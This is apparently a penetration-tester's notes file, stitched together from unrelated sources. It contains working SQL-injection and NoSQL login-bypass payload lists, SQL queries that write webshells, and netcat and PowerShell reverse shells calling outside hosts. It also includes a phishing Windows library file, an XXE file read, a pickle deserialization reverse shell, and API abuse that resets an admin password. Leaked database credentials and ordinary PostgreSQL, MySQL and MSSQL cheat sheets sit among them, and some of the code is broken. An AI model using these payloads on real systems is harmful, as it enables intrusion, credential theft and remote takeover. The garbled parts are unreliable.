mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
pepper:x:1000:1000:,,,:/home/pepper:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
- lfi 2
/var/www/html/index.php
<?php
error_reporting(0);
include("connection.php");
include("roomobj.php");
$result=$connection->query("select * from room");
while($line=mysqli_fetch_array($result)){
$room=new Room();
$room->cod=$line['cod'];
$room->name=$line['name'];
$room->price=$line['price'];
$room->star=$line['star'];
$room->image=$line['image'];
$room->mini=$line['mini'];
$room->printRoom();
}
?>
- LFI 3
/var/www/html/connection.php
$connection=new mysqli('127.0.0.1','DBadmin','imissyou','hotel');
- Reverse shell
we created it
/room.php?cod=-1 UNION SELECT NULL,1,1,4,"<?php system($_GET[\"cmd\"]); ?>",NULL,NULL into OUTFILE"/var/www/html/shell3.php"
we start it
/shell3.php?cmd=nc -nv 10.10.14.6 4444 -e /bin/bash
second order sqli
we register accounts with a sqli for example
rop' or 2=2 #
' or 0=0 --
' or 0=0 #
' or 0=0 #"
' or '1'='1' --
' or 1 --'
' or 1=1 --
' or 1=1 or ''='
' or 1=1 or ""=
' or a=a --
' or a=a
') or ('a'='a
'hi' or 'x'='x';
Then we log in rop’ or 2=2 #:password
Login Bypass:
replace ‘ with “ if fail
' or '1'='1
' or 1=1;--
' or 1=1;#
') or ('x'='x
' or <column> like '%';--
' or 1=1 LIMIT 1;--
USERNAME: ' or 1/*
PASSWORD: */ =1 --
USERNAME: admin' or 'a'='a
PASSWORD '#
USERNAME: admin' --
PASSWORD:
inject webshell
Mysql
'*'
'&'
'^'
'-'
' or true;--
' or 1;--
union all select "<?php echo shell_exec($_GET['cmd']);?>",2,3,4,5,6 into OUTFILE '/var/www/html/shell.php'
NoSql
like sql
select * from usernames where user='$user';
$user->findone(array(
"username"=> "$user"
));
users that are not the same ''
user->findone(array(
"username"=> "{$ne:''}"
));
injection php
url check if user exist
username[$ne]=RandomNoexiste&password[$ne]=noexiste
injection with regex php
check for 1 char and 4 char usernames
username[$regex]=^.{1}&password=noexist
username[$regex]=^.{4}&password=noexist
node.js
- change Content-type application/json
- convert payload to json
{
"username": { "$ne": "RandomNOExiste"},
"passowrd": { "$ne": "ipssec"},
"login":"login"
}
Automated sql injection tools [sqlmap]
look for vulnerabilities
root@kali: sqlmap -u http:192.168.30.35 --crawl=1
Removing date
root@kali:sqlmap -u http://192.168.30.35/comment.php?id=839 --dbms=mysql --dump --threads=5
other arguments:
--os-shell: automatic code execution: os-shel> ipconfig ->succes
Top SQL Injections:
1- >> ' OR 1=1 #
2- >> " OR 1=1 #
3- >> ' OR 1=1 ' LIMIT 1 #
4- >> " OR 1=1 ' LIMIT 1 #
5- >> %27%09OR%091%3D1%23 | (ENCODING to bypass the space filter by replacing it with tabs) | use BurpSuite >>' OR 1=1#
6- >> %27%20%2F%2A%2A%2For%2F%2A%2A%2F1%3D1%23 | (ENCODING to bypass spaces and tabs filter) >>' /**/or/**/1=1#
Basic
__' OR 1=1 ;-- - __
__') OR 1=1; -- - __
' and 'a '='a
' and 'a'='b
Medium:
1' and 1=1 | nbsp; True
1' and 1=0 | False
1' order by 1 | True
1' order by 10000 | False
1 or db_name()=1); |
1 or db_name(0)=1) | increase the number until the database does not show any errors
9999' UNION SELECT name,222,'else1' FROM master.syslogin; --
Complex:
union select 1, 2, 3 %23 | Bypass Web filters |
uNioN+sEleCt+1,2+%23 | Bypass Web filters |
uNioN
/**/sEleCt/**/1,2/**/%23 | Bypass Web filters |UniOn selEct 1,version() /*
UniOn selEct 1,database() /*
UniOn selEct 1,user() /*
UniOn selEct 1,table_name frOm information_schema.tables table_schema = '[database name]' /*
UniOn selEct 1,column_name frOm information_schema.columns table_name = '[table name]' /*
UniOn selEct 1,[column name] frOm [table name] /*
UniOn selEct 1,load_file('file location') /* Reading files:
UniOn selEct null,[file content] inTo outfile '/location/to/write/file/to' /* Writing files
union select 1, column_name, null, from Infromation_schema .columns where table_name = 0x769166 | hex encoding dbname
' union select 1, column_name, null, null, null, 5 from Infromation_schema.columns where table_name = 'accounts' |
' union select username, pass, is_admin from 'accounts' |
' union select 1, table_name, null, null, null, 5 from Infromation_schema.tables where table_schema = 'owasdb |
PSQL
Magic words:
psql -U postgres
Some interesting flags (to see all, use -h or --help depending on your psql version):
-E: will describe the underlaying queries of the\commands (cool for learning!)-l: psql will list all databases and then exit (useful if the user you connect with doesn't has a default database, like at AWS RDS)
Most \d commands support additional param of __schema__.name__ and accept wildcards like *.*
\?: Show help (list of available commands with an explanation)\q: Quit/Exit\c __database__: Connect to a database\d __table__: Show table definition (columns, etc.) including triggers\d+ __table__: More detailed table definition including description and physical disk size\l: List databases\dy: List events\df: List functions\di: List indexes\dn: List schemas\dt *.*: List tables from all schemas (if*.*is omitted will only show SEARCH_PATH ones)\dT+: List all data types\dv: List views\dx: List all extensions installed\df+ __function__: Show function SQL code.\x: Pretty-format query results instead of the not-so-useful ASCII tables\copy (SELECT * FROM __table_name__) TO 'file_path_and_name.csv' WITH CSV: Export a table as CSV\des+: List all foreign servers\dE[S+]: List all foreign tables\! __bash_command__: execute__bash_command__(e.g.\! ls)
User Related:
\du: List users\du __username__: List a username if present.create role __test1__: Create a role with an existing username.create role __test2__ noinherit login password __passsword__;: Create a role with username and password.set role __test__;: Change role for current session to__test__.grant __test2__ to __test1__;: Allow__test1__to set its role as__test2__.\deu+: List all user mapping on server
Configuration
- Service management commands:
sudo service postgresql stop
sudo service postgresql start
sudo service postgresql restart
- Changing verbosity & querying Postgres log:
- First edit the config file, set a decent verbosity, save and restart postgres:
sudo vim /etc/postgresql/9.3/main/postgresql.conf
# Uncomment/Change inside:
log_min_messages = debug5
log_min_error_statement = debug5
log_min_duration_statement = -1
sudo service postgresql restart
- Now you will get tons of details of every statement, error, and even background tasks like VACUUMs
tail -f /var/log/postgresql/postgresql-9.3-main.log
- How to add user who executed a PG statement to log (editing
postgresql.conf):
log_line_prefix = '%t %u %d %a '
-
Check Extensions enabled in postgres:
SELECT * FROM pg_extension; -
Show available extensions:
SELECT * FROM pg_available_extension_versions;
Create command
There are many CREATE choices, like CREATE DATABASE __database_name__, CREATE TABLE __table_name__ ... Parameters differ but can be checked at the official documentation.
Handy queries
SELECT * FROM pg_proc WHERE proname='__procedurename__': List procedure/functionSELECT * FROM pg_views WHERE viewname='__viewname__';: List view (including the definition)SELECT pg_size_pretty(pg_total_relation_size('__table_name__'));: Show DB table space in useSELECT pg_size_pretty(pg_database_size('__database_name__'));: Show DB space in useshow statement_timeout;: Show current user's statement timeoutSELECT * FROM pg_indexes WHERE tablename='__table_name__' AND schemaname='__schema_name__';: Show table indexes- Get all indexes from all tables of a schema:
SELECT
t.relname AS table_name,
i.relname AS index_name,
a.attname AS column_name
FROM
pg_class t,
pg_class i,
pg_index ix,
pg_attribute a,
pg_namespace n
WHERE
t.oid = ix.indrelid
AND i.oid = ix.indexrelid
AND a.attrelid = t.oid
AND a.attnum = ANY(ix.indkey)
AND t.relnamespace = n.oid
AND n.nspname = 'kartones'
ORDER BY
t.relname,
i.relname
- Execution data:
- Queries being executed at a certain DB:
SELECT datname, application_name, pid, backend_start, query_start, state_change, state, query
FROM pg_stat_activity
WHERE datname='__database_name__';
- Get all queries from all dbs waiting for data (might be hung):
SELECT * FROM pg_stat_activity WHERE waiting='t'
- Currently running queries with process pid:
SELECT
pg_stat_get_backend_pid(s.backendid) AS procpid,
pg_stat_get_backend_activity(s.backendid) AS current_query
FROM (SELECT pg_stat_get_backend_idset() AS backendid) AS s;
- Get Connections by Database:
SELECT datname, numbackends FROM pg_stat_database;
Casting:
CAST (column AS type)orcolumn::type'__table_name__'::regclass::oid: Get oid having a table name
Query analysis:
EXPLAIN __query__: see the query plan for the given queryEXPLAIN ANALYZE __query__: see and execute the query plan for the given queryANALYZE [__table__]: collect statistics
Generating random data (source):
INSERT INTO some_table (a_float_value) SELECT random() * 100000 FROM generate_series(1, 1000000) i;
Get sizes of tables, indexes and full DBs:
select current_database() as database,
pg_size_pretty(total_database_size) as total_database_size,
schema_name,
table_name,
pg_size_pretty(total_table_size) as total_table_size,
pg_size_pretty(table_size) as table_size,
pg_size_pretty(index_size) as index_size
from ( select table_name,
table_schema as schema_name,
pg_database_size(current_database()) as total_database_size,
pg_total_relation_size(table_name) as total_table_size,
pg_relation_size(table_name) as table_size,
pg_indexes_size(table_name) as index_size
from information_schema.tables
where table_schema=current_schema() and table_name like 'table_%'
order by total_table_size
) as sizes;
- COPY command: Import/export from CSV to tables:
COPY table_name [ ( column_name [, ...] ) ]
FROM { 'filename' | STDIN }
[ [ WITH ] ( option [, ...] ) ]
COPY { table_name [ ( column_name [, ...] ) ] | ( query ) }
TO { 'filename' | STDOUT }
[ [ WITH ] ( option [, ...] ) ]
- List all grants for a specific user
SELECT table_catalog, table_schema, table_name, privilege_type
FROM information_schema.table_privileges
WHERE grantee = 'user_to_check' ORDER BY table_name;
- List all assigned user roles
SELECT
r.rolname,
r.rolsuper,
r.rolinherit,
r.rolcreaterole,
r.rolcreatedb,
r.rolcanlogin,
r.rolconnlimit,
r.rolvaliduntil,
ARRAY(SELECT b.rolname
FROM pg_catalog.pg_auth_members m
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
WHERE m.member = r.oid) as memberof,
r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;
- Check permissions in a table:
SELECT grantee, privilege_type
FROM information_schema.role_table_grants
WHERE table_name='name-of-the-table';
- Kill all Connections:
SELECT pg_terminate_backend(pg_stat_activity.pid)
FROM pg_stat_activity
WHERE datname = current_database() AND pid <> pg_backend_pid();
Keyboard shortcuts
CTRL+R: reverse-i-search
Tools
ptopandpg_top:topfor PG. Available on the APT repository fromapt.postgresql.org.- pg_activity: Command line tool for PostgreSQL server activity monitoring.
- Unix-like reverse search in psql:
$ echo "bind "^R" em-inc-search-prev" > $HOME/.editrc
$ source $HOME/.editrc
- Show IP of the DB Instance:
SELECT inet_server_addr(); - File to save PostgreSQL credentials and permissions (format:
hostname:port:database:username:password):chmod 600 ~/.pgpass - Collect statistics of a database (useful to improve speed after a Database Upgrade as previous query plans are deleted):
ANALYZE VERBOSE; - To obtain the
CREATE TABLEquery of a table, any visual GUI like pgAdmin allows to easily, but else you can usepg_dump, e.g.:pg_dump -t '<schema>.<table>' --schema-only <database>(source)
Resources & Documentation
- Operations Cheat Sheet: Official PG wiki cheat sheet with an amazing amount of explanations of many topics, features, and many many internal implementation details
- Postgres Weekly newsletter: The best way IMHO to keep up to date with PG news
- 100 psql Tips: Name says all, lots of useful tips!
- PostgreSQL Exercises: An awesome resource to learn to learn SQL, teaching you with simple examples in a great visual way. Highly recommended.
- A Performance Cheat Sheet for PostgreSQL: Great explanations of
EXPLAIN,EXPLAIN ANALYZE,VACUUM, configuration parameters and more. Quite interesting if you need to tune-up a postgres setup. - annotated.conf: Annotations of all 269 postgresql.conf settings for PostgreSQL 10.
psql -c "\l+" -H -q postgres > out.html: Generate a html report of your databases (source: Daniel Westermann)
Commands
Access monitor: mysql -u [username] -p; (will prompt for password)
Show all databases: show databases;
Access database: mysql -u [username] -p [database] (will prompt for password)
Create new database: create database [database];
Select database: use [database];
Determine what database is in use: select database();
Show all tables: show tables;
Show table structure: describe [table];
List all indexes on a table: show index from [table];
Create new table with columns: CREATE TABLE [table] ([column] VARCHAR(120), [another-column] DATETIME);
Adding a column: ALTER TABLE [table] ADD COLUMN [column] VARCHAR(120);
Adding a column with an unique, auto-incrementing ID: ALTER TABLE [table] ADD COLUMN [column] int NOT NULL AUTO_INCREMENT PRIMARY KEY;
Inserting a record: INSERT INTO [table] ([column], [column]) VALUES ('[value]', '[value]');
MySQL function for datetime input: NOW()
Selecting records: SELECT * FROM [table];
Explain records: EXPLAIN SELECT * FROM [table];
Selecting parts of records: SELECT [column], [another-column] FROM [table];
Counting records: SELECT COUNT([column]) FROM [table];
Counting and selecting grouped records: SELECT *, (SELECT COUNT([column]) FROM [table]) AS count FROM [table] GROUP BY [column];
Selecting specific records: SELECT * FROM [table] WHERE [column] = [value]; (Selectors: <, >, !=; combine multiple selectors with AND, OR)
Select records containing [value]: SELECT * FROM [table] WHERE [column] LIKE '%[value]%';
Select records starting with [value]: SELECT * FROM [table] WHERE [column] LIKE '[value]%';
Select records starting with val and ending with ue: SELECT * FROM [table] WHERE [column] LIKE '[val_ue]';
Select a range: SELECT * FROM [table] WHERE [column] BETWEEN [value1] and [value2];
Select with custom order and only limit: SELECT * FROM [table] WHERE [column] ORDER BY [column] ASC LIMIT [value]; (Order: DESC, ASC)
Updating records: UPDATE [table] SET [column] = '[updated-value]' WHERE [column] = [value];
Deleting records: DELETE FROM [table] WHERE [column] = [value];
Delete all records from a table (without dropping the table itself): DELETE FROM [table]; (This also resets the incrementing counter for auto generated columns like an id column.)
Delete all records in a table: truncate table [table];
Removing table columns: ALTER TABLE [table] DROP COLUMN [column];
Deleting tables: DROP TABLE [table];
Deleting databases: DROP DATABASE [database];
Custom column output names: SELECT [column] AS [custom-column] FROM [table];
Export a database dump (more info here): mysqldump -u [username] -p [database] > db_backup.sql
Use --lock-tables=false option for locked tables (more info here).
Import a database dump (more info here): mysql -u [username] -p -h localhost [database] < db_backup.sql
Logout: exit;
Aggregate functions
Select but without duplicates: SELECT distinct name, email, acception FROM owners WHERE acception = 1 AND date >= 2015-01-01 00:00:00
Calculate total number of records: SELECT SUM([column]) FROM [table];
Count total number of [column] and group by [category-column]: SELECT [category-column], SUM([column]) FROM [table] GROUP BY [category-column];
Get largest value in [column]: SELECT MAX([column]) FROM [table];
Get smallest value: SELECT MIN([column]) FROM [table];
Get average value: SELECT AVG([column]) FROM [table];
Get rounded average value and group by [category-column]: SELECT [category-column], ROUND(AVG([column]), 2) FROM [table] GROUP BY [category-column];
Multiple tables
Select from multiple tables: SELECT [table1].[column], [table1].[another-column], [table2].[column] FROM [table1], [table2];
Combine rows from different tables: SELECT * FROM [table1] INNER JOIN [table2] ON [table1].[column] = [table2].[column];
Combine rows from different tables but do not require the join condition: SELECT * FROM [table1] LEFT OUTER JOIN [table2] ON [table1].[column] = [table2].[column]; (The left table is the first table that appears in the statement.)
Rename column or table using an alias: SELECT [table1].[column] AS '[value]', [table2].[column] AS '[value]' FROM [table1], [table2];
Users functions
List all users: SELECT User,Host FROM mysql.user;
Create new user: CREATE USER 'username'@'localhost' IDENTIFIED BY 'password';
Grant ALL access to user for * tables: GRANT ALL ON database.* TO 'user'@'localhost';
Find out the IP Address of the Mysql Host
SHOW VARIABLES WHERE Variable_name = 'hostname'; (source)
How to Install SQL Server & Client
See https://therootcompany.com/blog/mssql-server-on-ubuntu/ and https://docs.microsoft.com/en-us/sql/linux/quickstart-install-connect-ubuntu?view=sql-server-ver15.
sqlcmd (covered above) is the client.
In short:
# add gnupg2, just in case
sudo apt install -y gnupg2
# add Microsoft keys
curl https://packages.microsoft.com/keys/microsoft.asc | sudo apt-key add -
curl https://packages.microsoft.com/config/ubuntu/20.04/prod.list | sudo tee /etc/apt/sources.list.d/msprod.list
# install sqlcmd
sudo apt-get update -y
sudo apt-get install -y mssql-tools unixodbc-dev
# add sqlcmd to PATH
curl -sS https://webinstall.dev/pathman | bash
export PATH="$HOME/.local/bin:$PATH"
pathman add /opt/mssql-tools/bin
export PATH="/opt/mssql-tools/bin:$PATH"
For Windows see https://docs.microsoft.com/en-us/sql/tools/sqlcmd-utility?view=sql-server-ver15.
Alternatively, check out https://github.com/dbcli/mssql-cli.
How to Open the SQL Prompt
As a one-off:
sqlcmd -S localhost -U SA
Or, using ENVs:
source .env
sqlcmd -S "${MSSQL_HOST},${MSSQL_PORT}" -U "${MSSQL_USER}" -P "${MSSQL_PASS}"
What the .env might look like:
.env:
MSSQL_HOST=localhost
MSSQL_PORT=1433
MSSQL_USERNAME=SA
MSSQL_PASSWORD=Password!2#
MSSQL_CATALOG="TestDB"
MSSQL_INSTANCE=""
How to Run a Single Statement
It’s not sufficient to end a line with a ;, you have to use GO (without a semicolon).
SELECT 'Hello, World!';
GO
How to Run Multi-Line Statements
The sqlcmd cli can be cumbersome to use.
Specifically: multi-line copy/paste does not work.
You may be better off to put statements into a script, and then run the script, like this:
sqlcmd -S localhost,1433 -U SA -i foo.sql
source .env
sqlcmd -S "${MSSQL_HOST},${MSSQL_PORT}" -U "${MSSQL_USER}" -P "${MSSQL_PASS}" -i ${1}
Cheat: Script the Script
To make this a bit easier for myself, I do this:
mssqldo.sh:
#!/bin/bash
set -e
set -u
source .env
my_sql_file="${1}"
sqlcmd \
-S "${MSSQL_HOST},${MSSQL_PORT}" \
-U "${MSSQL_USER}" \
-P "${MSSQL_PASS}" \
-i "${my_sql_file}"
Make executable:
chmod a+x mssqldo.sh
Usage:
./mssqldo.sh foo.sql
How to Show all Databases
SELECT name, database_id, create_date FROM sys.databases;
GO
Note: Microsoft calls a database a “catalog”, half of the time anyway.
How to Show all Tables
All tables in a database:
SELECT table_name, table_schema, table_type
FROM information_schema.tables
WHERE table_catalog = 'TestDB'
ORDER BY table_name ASC;
GO
All tables across all databases:
SELECT *
FROM information_schema.tables
ORDER BY table_name ASC;
GO
See https://www.databasestar.com/sql-list-tables/.
How to Describe Columns of a Table
USE TestDB
EXEC sp_columns @table_name = N'MyTable';
EXEC TestDB.dbo.sp_columns MyTable;
However, you can’t treat the result as a table from which to query. So if you want to narrow down the result and select specific columns, it gets a little complicated - you have to turn on some special options run a linked server query to itself. It’s not that complicated, but it’s just not obvious.
See also:
How to create a Read-Only User
USE master;
CREATE LOGIN mynewuser_ro WITH PASSWORD='xxxxx', DEFAULT_DATABASE=TestDB, CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF;
USE TestDB;
CREATE USER mynewuser_ro FOR LOGIN mynewuser_ro;
ALTER USER mynewuser_ro WITH DEFAULT_SCHEMA=db_datareader;
EXEC sp_addrolemember N'db_datareader', N'mynewuser_ro';
GRANT SELECT ON sys.database_files TO mynewuser_ro;
GO
See https://docs.informatica.com/complex-event-processing/informatica-proactive-monitoring/3-0-hotfix-1/installation-guide/pre-installation/before-you-install/prepare-the-databases/powercenter-repository-database-requirements/create-a-read-only-user-in-microsoft-sql-server.html - but *note: those instructions actually create a user with Read-Write access!
Also, that user will have access to certain other tables than the database to which it is granted access. See the comments at https://stackoverflow.com/questions/16211717/best-way-to-create-sql-user-with-read-only-permissions.
How to Generate a Random Password
This is more of a general Linux tip, but whatever… :)
xxd -l16 -ps /dev/urandom
0fc105b21019610009afa03eb55c8203
See https://therootcompany.com/blog/how-to-generate-secure-random-strings/.
How to Grant Write Access
You must be logged in as SA, of course.
USE TestDB;
GRANT CREATE TABLE TO mynewuser_rw;
GRANT DELETE,INSERT TO mynewuser_rw;
How to Enable Linked Server Data Access
This is for running certain special functions and commands, such as OPENQUERY, OPENROWSET etc.
EXEC sp_serveroption
@server = 'SQLSRVR',
@optname = 'DATA ACCESS',
@optvalue = 'TRUE';
Your server name is probably SQLSRVR, but you can maybe find out for sure with SELECT @@SERVERNAME;
See also:
- https://database.guide/how-to-enable-disable-data-access-in-sql-server-t-sql-examples/
- https://docs.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/sp-serveroption-transact-sql?view=sql-server-ver15
- https://dba.stackexchange.com/questions/115201/get-servername-from-linked-server
SSH Port Forward / Proxy / Relay
For this scenario:
- You have a Windows Server inside the private network
10.0.0.10
- You have a Linux Server on the same network, but with ssh already port-forwarded publicly
jumpbox.example.com
- You want to access SQL server from you Apple laptop
You could make the Windows’ server port 1433 appear through the linux box to your laptop as port 1443 locally - or any port really. For illustrative purposes I’ll actually use port 14330:
ssh -L 14330:10.0.0.10:1433 jumpbox.example.com
You could also put this in your ssh config so you don’t havet to go looking that up all the time:
.ssh/config:
Host jumpbox
Port 22
Hostname jumpbox.example.com
LocalForward 14330 10.0.0.10:1433
ssh -N jumpbox
# See also https://unix.stackexchange.com/a/100863/45554
Then update the port used by sqlcmd:
sqlcmd -S localhost,14330 -U SA
How to export to SQL
You can’t. You have to use the GUI tools for that.
See https://dba.stackexchange.com/a/291907/230109.
How to export to CSV
You can’t. At least not with sqlcmd.
Use mssql-to-csv instead.
But there is a hack that mostly works if you don’t need to escape.
#!/bin/bash
set -e
set -u
source .env
# To remove header: -h-1
sqlcmd -S "${MSSQL_HOST}" -U "${MSSQL_USER}" -P "${MSSQL_PASS}" -i "${1}" -s"," -W -w 999 \
|
grep '[a-zA-Z0-9_-]' |
grep -v 'rows affected'
See
How to do a Backup
You can’t!
Running a backup with sqlcmd will produce a backup on the server, not the client.
USE TestDB;
BACKUP DATABASE [TestDB]
TO DISK = N'C:\Backups\MS-SQL-Server-Test-DB.bak'
WITH NOFORMAT, NOINIT,
NAME = N'MS-SQL-Server-Test-DB Full Database Backup',
SKIP, NOREWIND, NOUNLOAD, STATS = 10;
GO
However, it may be possible to create a CIFS/SMB share (Windows share) on Linux, use xp_cmdshell to mount it, and then run the backup from the server to client over the network share.
See also:
- https://dba.stackexchange.com/questions/291790/how-to-create-sql-server-backup-from-windows-server-to-linux-client-with-sqlcmd/291907#291907 (read the comments)
- https://www.davidklee.net/2017/08/08/sql-server-on-linux-series-backing-up-over-the-network/
- http://joshburnstech.com/2018/09/map-network-drive-sqlserver/
How to Give a User Backup Privileges
USE TestDB;
EXEC sp_addrolemember N'db_backupoperator', 'mynewuser_ro';
GO
Windows Libraries & Abusing APIs
Windows Libraries
pip3 install wsgidav
/home/kali/.local/bin/wsgidav --host=0.0.0.0 --port=80 --auth=anonymous -root /home/kali/webdav/
Make a file named "config.Library.ms"
<?xml version="1.0" encoding="UTF-8"?> <libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library"> <name>@windows.storage.dll,-34582</name> <version>6</version> <isLibraryPinned>true</isLibraryPinned> <iconReference>imageres.dll,-1003</iconReference> <templateInfo> <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType> </templateInfo> <searchConnectorDescriptionList> <searchConnectorDescription> <isDefaultSaveLocation>true</isDefaultSaveLocation> <isSupported>false</isSupported> <simpleLocation> <url>http://192.168.119.2</url> </simpleLocation> </searchConnectorDescription> </searchConnectorDescriptionList> </libraryDescription>
Drop a powershell reverse shell into a shortcut key in the same folder, hope they click it:
powershell.exe -c "IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.219:9090/powercat.ps1'); powercat -c 192.168.45.219 -p 4444 -e powershell"
Abusing APIs
I'd recommend reading it straight from the pen-200 guide. Essentially, through a series of commands it is discovered you can abuse an API to create a user.
#AbusingAPIs
gobuster dir -u http://192.168.208.16:5002 -w /usr/share/wordlists/dirb/big.txt -p pattern
curl -i http://192.168.208.16:5002/users/v1
gobuster dir -u http://192.168.208.16:5002/users/v1/admin/ -w /usr/share/wordlists/dirb/small.txt
curl -i http://192.168.208.16:5002/users/v1/admin/password
curl -i http://192.168.208.16:5002/users/v1/login
curl -d '{"password":"fake","username":"admin"}' -H 'Content-Type: application/json' http://192.168.208.16:5002/users/v1/login
curl -d '{"password":"lab","username":"offsecadmin"}' -H 'Content-Type: application/json' http://192.168.208.16:5002/users/v1/register
curl -d '{"password":"lab","username":"offsec","email":"pwn@offsec.com","admin":"True"}' -H 'Content-Type: application/json' http://192.168.208.16:5002/users/v1/register
curl -d '{"password":"lab","username":"offsec"}' -H 'Content-Type: application/json' http://192.168.208.16:5002/users/v1/login
curl \
'http://192.168.208.16:5002/users/v1/admin/password' \
-H 'Content-Type: application/json' \
-H 'Authorization: OAuth eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NDkyNzEyMDEsImlhdCI6MTY0OTI3MDkwMSwic3ViIjoib2Zmc2VjIn0.MYbSaiBkYpUGOTH-tw6ltzW0jNABCDACR3_FdYLRkew' \
-d '{"password": "pwned"}'
curl -X 'PUT' \
'http://192.168.208.16:5002/users/v1/admin/password' \
-H 'Content-Type: application/json' \
-H 'Authorization: OAuth eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NDkyNzE3OTQsImlhdCI6MTY0OTI3MTQ5NCwic3ViIjoib2Zmc2VjIn0.OeZH1rEcrZ5F0QqLb8IHbJI7f9KaRAkrywoaRUAsgA4' \
-d '{"password": "pwned"}'
curl -d '{"password":"pwned","username":"admin"}' -H 'Content-Type: application/json' http://192.168.208.16:5002/users/v1/login
XXE & XSS & Insecure Deserialization
Links
XXE Injection
//Ability to read files on system
//XML elements, what are they?
touch test.xml
test data
Upload the test file to the XML site
On Burp get request log
Send to repeater
change body of file to what it wants to see the 200
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Wrapper>
<Author>author</Author>
<Subject>&xxe</Subject>
<Content>content</Content>
</Wrapper>
XXS Injection
This PHP function is responsible for parsing various HTTP request headers, including the UserAgent, which is saved in the useragent record value. Next, each time a WordPress administrator loads the Visitor plugin, the function will execute the following portion of code from start.php:
$i=count(VST_get_records($date_start, $date_finish)); foreach(VST_get_records($date_start, $date_finish) as $record) { echo ' <tr class="active" > <td scope="row" >'.$i.'</td> <td scope="row" >'.date_format(date_create($record->datetime), get_option("links_updated_date_format")).'</td> <td scope="row" >'.$record->patch.'</td> <td scope="row" ><a href="https://www.geolocation.com/es?ip='.$record>ip.'#ipresult">'.$record->ip.'</a></td> <td>'.$record->useragent.'</td> </tr>'; $i--; }


Insecure Deserialization
import pickle
from base64 import urlsafe_b54encode as b64encode
RUNME = """rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f"""
class ElevateSecurity(object):
def __reduce__(self):
import os
return (os.system,(RUNME,))
print b64encode(pickle.dumps(ElevateSecurity()))
Take the output of this and put in the burp repeater for the xml upload site
Go to IP/newpost
Change from GET to POST
Just change content-type to textCross-site Scripting
Introduction
XSS happens when the user input is given as output without sanitization on input and output.
- Find the blacklisted/filtered characters. You can use XSS locators for this:
'';! - "<XSS>=&{()}
Goals of XSS:
-
Cookie stealing
-
Complete control on browser
-
Initiating an exploitation phase against browser plugins first and and the machine
-
Keylogging
3 types:
-
Reflected (Server side code is vulnerable)
-
Stored
-
DOM (Client side code is vulnerable)
Reflected XSS
Victims bring the payload in the HTTP request to the vulnerable website. Then the browser renders the payload in the victim's context.
https://insecure-website.com/search?term=gift
The application echoes the supplied search term in the response to this URL:
You searched for: gift
https://insecure-website.com/status?message=<script>/*+Bad+stuff+here...+*/</script>
Persistent XSS
Persistent XSS is able to deface a webpage.
This type of attack does not need the victims to click on any links. It happens when a victim browses a vulnerable page injected with persistent XSS code.
Suppose a website allows users to submit comments on blog posts, which are displayed to other users. Users submit comments using an HTTP request like the following:
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Length: 100
postId=3&comment=This+post+was+extremely+helpful.&name=Carlos+Montoya&email=carlos%40normal-user.net
url encoded with xss:
comment=%3Cscript%3E%2F*%2BBad%2Bstuff%2Bhere...%2B*%2F%3C%2Fscript%3E
DOM-based XSS
Make use of the HTML tree.
The document.write sink works with script elements, so you can use a simple payload such as:
document.write('... <script>alert(document.domain)</script> ...');
The innerHTML sink doesn’t accept script elements on any modern browser, nor will svg onload events fire. This means you will need to use alternative elements like img or iframe. Event handlers such as onload and onerror can be used in conjunction with these elements. For example:
